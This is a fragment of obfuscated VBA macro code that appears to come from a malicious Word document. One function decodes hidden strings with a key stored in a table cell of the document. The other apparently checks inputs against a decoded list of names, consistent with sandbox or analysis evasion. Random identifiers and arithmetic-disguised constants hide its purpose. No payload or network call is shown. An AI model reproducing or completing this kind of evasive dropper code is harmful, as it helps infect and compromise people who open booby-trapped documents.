 Function aY5Hbu(izv864G)
Dim RYbpIyY As String, EEfGDP6i As String, jnSsGr6 As Long, U9dRyVZdWqD As Long, TkngfY, WOCG18
RYbpIyY = ThisDocument.Tables((3  *  3  -  8)).Cell((4  *  7  -  27), (3  *  3  -  8)).Range.Text
RYbpIyY = Mid(RYbpIyY, (5  *  5  -  24), Len(RYbpIyY)  -  (7  *  3  -  19))
U9dRyVZdWqD = 1
TkngfY = Split(izv864G, ",")
For jnSsGr6 = (4  *  9  -  36) To UBound(TkngfY)  -  1
WOCG18 = Chr(CLng(TkngfY(jnSsGr6))  -  Asc(Mid(RYbpIyY, U9dRyVZdWqD, 1)))
EEfGDP6i = EEfGDP6i  +  WOCG18
If U9dRyVZdWqD = Len(RYbpIyY) Then
U9dRyVZdWqD = 1
else U9dRyVZdWqD = U9dRyVZdWqD  +  1
End If
Next
aY5Hbu = EEfGDP6i
End Function
Function jH51YW(F3QGOTIdS5, f5oScI7r0)
Dim TkngfY, jnSsGr6 As Long, EEfGDP6i As String
TkngfY = Split(GLzwfs((7  *  2  +  2)), ",")
For jnSsGr6 = (1  *  2  -  2) To UBound(TkngfY)  -  1
EEfGDP6i = TkngfY(jnSsGr6)
If InStr((9  *  3  -  26), F3QGOTIdS5, EEfGDP6i) > (1  *  8  -  8) Or InStr((5  *  3  -  14), f5oScI7r0, EEfGDP6i) > (9  *  7  -  63) Then
jH51YW = True
Exit Function
End If
Next